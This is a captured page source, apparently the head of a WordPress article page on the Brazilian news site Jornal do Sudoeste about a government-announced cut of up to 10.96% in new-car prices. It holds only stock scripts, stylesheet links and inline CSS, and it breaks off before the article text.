

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/governo-anuncia-reducao-de-ate-1096-no-preco-de-carros-novos/
body_size: 33713
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Governo anuncia redução de até 10,96% no preço de carros novos &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Governo anuncia redução de até 10,96% no preço de carros novos" href="https://www.jornaldosudoeste.com/governo-anuncia-reducao-de-ate-1096-no-preco-de-carros-novos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > 